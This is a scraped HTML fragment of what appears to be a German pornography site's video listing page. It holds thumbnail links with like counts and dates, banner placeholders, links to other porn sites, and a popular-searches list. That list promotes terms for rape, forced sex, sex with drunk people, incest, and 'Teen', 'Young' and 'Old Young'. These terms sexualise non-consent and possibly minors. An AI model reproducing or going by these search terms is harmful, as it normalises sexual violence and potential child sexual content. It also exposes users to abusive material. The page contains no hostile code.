                                     <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 120510</li>
                                <li><i class="la la-eye"></i> 29.02.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733495597445/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb992865985" src="/thumbs/445/2705852733495597445_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 174944</li>
                                <li><i class="la la-eye"></i> 17.11.2020</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482546930975093/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251901d8175" src="/thumbs/93/1426482546930975093_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 213598</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5586332239599673076/">
                                <div class="thumb-col-img">
                                     <img data-sg="4d86a39302a69ef4" src="/thumbs/76/5586332239599673076_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 160607</li>
                                <li><i class="la la-eye"></i> 23.09.2022</li>
                                <li><i class="la la-clock-o"></i> 13:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637811105048/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 111707</li>
                                <li><i class="la la-eye"></i> 24.07.2020</li>
                                <li><i class="la la-clock-o"></i> 21:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 188956</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637894359090/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 790024</li>
                                <li><i class="la la-eye"></i> 27.03.2020</li>
                                <li><i class="la la-clock-o"></i> 11:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/14045470776240158601/">
                                <div class="thumb-col-img">
                                     <img data-sg="c2eb894140ecb789" src="/thumbs/601/14045470776240158601_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 185331</li>
                                <li><i class="la la-eye"></i> 26.09.2022</li>
                                <li><i class="la la-clock-o"></i> 25:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636678297046/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100974b5d6" src="/thumbs/46/3824942636678297046_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 195193</li>
                                <li><i class="la la-eye"></i> 12.06.2020</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640233859239/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 206735</li>
                                <li><i class="la la-eye"></i> 19.03.2020</li>
                                <li><i class="la la-clock-o"></i> 19:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1053514556991260421/">
                                <div class="thumb-col-img">
                                     <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 192684</li>
                                <li><i class="la la-eye"></i> 18.10.2023</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2553543008103129596/">
                                <div class="thumb-col-img">
                                     <img data-sg="237001d62cab61fc" src="/thumbs/596/2553543008103129596_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 95</li>
                                <li><i class="la la-eye"></i> 13.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8440757374394410639/">
                                <div class="thumb-col-img">
                                     <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 637028</li>
                                <li><i class="la la-eye"></i> 2.08.2020</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636933289610/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 118623</li>
                                <li><i class="la la-eye"></i> 12.07.2020</li>
                                <li><i class="la la-clock-o"></i> 2:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482546762807142/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25186177766" src="/thumbs/142/1426482546762807142_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2</li>
                                <li><i class="la la-eye"></i> 8.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1432853442780674409/">
                                <div class="thumb-col-img">
                                     <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4854</li>
                                <li><i class="la la-eye"></i> 22.09.2023</li>
                                <li><i class="la la-clock-o"></i> 11:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13056046870738340023/">
                                <div class="thumb-col-img">
                                     <img data-sg="b53065747d3588b7" src="/thumbs/23/13056046870738340023_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 31</li>
                                <li><i class="la la-eye"></i> 27.10.2022</li>
                                <li><i class="la la-clock-o"></i> 12:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732453267813/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95465a965" src="/thumbs/813/2705852732453267813_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 218930</li>
                                <li><i class="la la-eye"></i> 28.03.2020</li>
                                <li><i class="la la-clock-o"></i> 9:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639918383362/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 168833</li>
                                <li><i class="la la-eye"></i> 29.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9759143834920513064/">
                                <div class="thumb-col-img">
                                     <img data-sg="876f719c98616e28" src="/thumbs/64/9759143834920513064_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64</li>
                                <li><i class="la la-eye"></i> 9.06.2022</li>
                                <li><i class="la la-clock-o"></i> 2:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636982333698/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101b93f102" src="/thumbs/698/3824942636982333698_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 917625</li>
                                <li><i class="la la-eye"></i> 9.09.2017</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4205143335552595770/">
                                <div class="thumb-col-img">
                                     <img data-sg="3a5bab957936b73a" src="/thumbs/770/4205143335552595770_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 51</li>
                                <li><i class="la la-eye"></i> 21.10.2023</li>
                                <li><i class="la la-clock-o"></i> 4:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958835910671184/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e777f7b50" src="/thumbs/184/13554958835910671184_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 701622</li>
                                <li><i class="la la-eye"></i> 31.05.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4162950031789274/">
                                <div class="thumb-col-img">
                                     <img data-sg="eca2e55dcccda" src="/thumbs/274/4162950031789274_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 101</li>
                                <li><i class="la la-eye"></i> 28.10.2022</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637037223043/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101ed97c83" src="/thumbs/43/3824942637037223043_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 149498</li>
                                <li><i class="la la-eye"></i> 19.03.2020</li>
                                <li><i class="la la-clock-o"></i> 13:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639265434101/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a3a949f5" src="/thumbs/101/3824942639265434101_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 168861</li>
                                <li><i class="la la-eye"></i> 24.05.2020</li>
                                <li><i class="la la-clock-o"></i> 23:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3320615388518850065/">
                                <div class="thumb-col-img">
                                     <img data-sg="2e15321a3c5c9e11" src="/thumbs/65/3320615388518850065_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54</li>
                                <li><i class="la la-eye"></i> 27.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/11645512913816974859/">
                                <div class="thumb-col-img">
                                     <img data-sg="a19d2c4b6748f60b" src="/thumbs/859/11645512913816974859_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 176159</li>
                                <li><i class="la la-eye"></i> 19.02.2022</li>
                                <li><i class="la la-clock-o"></i> 7:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636954097214/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 643291</li>
                                <li><i class="la la-eye"></i> 2.04.2020</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636725029519/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100c3dca8f" src="/thumbs/519/3824942636725029519_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17334</li>
                                <li><i class="la la-eye"></i> 9.09.2017</li>
                                <li><i class="la la-clock-o"></i> 4:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637123590895/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 133460</li>
                                <li><i class="la la-eye"></i> 24.05.2020</li>
                                <li><i class="la la-clock-o"></i> 19:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734167704114/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9ba95e232" src="/thumbs/114/2705852734167704114_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11925</li>
                                <li><i class="la la-eye"></i> 11.04.2020</li>
                                <li><i class="la la-clock-o"></i> 18:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732096778615/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93f261177" src="/thumbs/615/2705852732096778615_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 37544</li>
                                <li><i class="la la-eye"></i> 11.04.2020</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4814921631565565592/">
                                <div class="thumb-col-img">
                                     <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 171057</li>
                                <li><i class="la la-eye"></i> 8.09.2023</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640236563913/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 168951</li>
                                <li><i class="la la-eye"></i> 13.09.2017</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6407613839146834126/">
                                <div class="thumb-col-img">
                                     <img data-sg="58ec6ad6743958ce" src="/thumbs/126/6407613839146834126_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 52</li>
                                <li><i class="la la-eye"></i> 15.12.2024</li>
                                <li><i class="la la-clock-o"></i> 4:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2588698487007908616/">
                                <div class="thumb-col-img">
                                     <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 12612</li>
                                <li><i class="la la-eye"></i> 9.09.2023</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856897971507786/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751e63d524a" src="/thumbs/786/1892856897971507786_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 116594</li>
                                <li><i class="la la-eye"></i> 10.09.2017</li>
                                <li><i class="la la-clock-o"></i> 14:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16954159521973346152/">
                                <div class="thumb-col-img">
                                     <img data-sg="eb4946421c871f68" src="/thumbs/152/16954159521973346152_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 18544</li>
                                <li><i class="la la-eye"></i> 15.06.2025</li>
                                <li><i class="la la-clock-o"></i> 6:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6436866312156366424/">
                                <div class="thumb-col-img">
                                     <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 148926</li>
                                <li><i class="la la-eye"></i> 11.09.2023</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640577032846/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10f1d6b28e" src="/thumbs/846/3824942640577032846_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 263603</li>
                                <li><i class="la la-eye"></i> 2.08.2018</li>
                                <li><i class="la la-clock-o"></i> 5:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/416239385521617676/">
                                <div class="thumb-col-img">
                                     <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 154283</li>
                                <li><i class="la la-eye"></i> 15.09.2024</li>
                                <li><i class="la la-clock-o"></i> 3:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639330348225/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 469899</li>
                                <li><i class="la la-eye"></i> 24.07.2020</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17853040226301968586/">
                                <div class="thumb-col-img">
                                     <img data-sg="f7c2bd7f117d00ca" src="/thumbs/586/17853040226301968586_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 168987</li>
                                <li><i class="la la-eye"></i> 13.05.2022</li>
                                <li><i class="la la-clock-o"></i> 8:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637467669271/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35</li>
                                <li><i class="la la-eye"></i> 21.12.2017</li>
                                <li><i class="la la-clock-o"></i> 5:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732558394122/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95aa9c30a" src="/thumbs/122/2705852732558394122_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7963</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 2:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2233586025369786186/">
                                <div class="thumb-col-img">
                                     <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16087</li>
                                <li><i class="la la-eye"></i> 5.08.2025</li>
                                <li><i class="la la-clock-o"></i> 2:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5813473894703062007/">
                                <div class="thumb-col-img">
                                     <img data-sg="50ad9bb4c4c85bf7" src="/thumbs/7/5813473894703062007_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 146398</li>
                                <li><i class="la la-eye"></i> 10.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1408404763373069974/">
                                <div class="thumb-col-img">
                                     <img data-sg="138ba8ab94d1e696" src="/thumbs/974/1408404763373069974_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2127</li>
                                <li><i class="la la-eye"></i> 20.09.2023</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/de/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/index/popular/4/" target="_self">4</a></li><li><a href="/de/index/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                  <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                 
                <h2>BELIEBTE PORNOS</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmc/" target="_self" title="Vergewaltigung"><i class="la la-search"></i> Vergewaltigung</a></li>  <li><a href="/de/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a></li>  <li><a href="/de/search/QnJ1ZGVyIHNjaHdlc3Rlcg/" target="_self" title="Bruder schwester"><i class="la la-search"></i> Bruder schwester</a></li>  <li><a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a></li>  <li><a href="/de/search/R2V6d3VuZ2Vu/" target="_self" title="Gezwungen"><i class="la la-search"></i> Gezwungen</a></li>  <li><a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a></li>  <li><a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a></li>  <li><a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a></li>  <li><a href="/de/search/RGVlcHRocm9hdA/" target="_self" title="Deepthroat"><i class="la la-search"></i> Deepthroat</a></li>  <li><a href="/de/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i> Drunk</a></li>  <li><a href="/de/search/R3J1cHBlbnNleA/" target="_self" title="Gruppensex"><i class="la la-search"></i> Gruppensex</a></li>  <li><a href="/de/search/R2VybWFu/" target="_self" title="German"><i class="la la-search"></i> German</a></li>  <li><a href="/de/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/de/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i> Inzest</a></li>  <li><a href="/de/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/de/search/QmV0cnVua2Vu/" target="_self" title="Betrunken"><i class="la la-search"></i> Betrunken</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/de/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i> Old 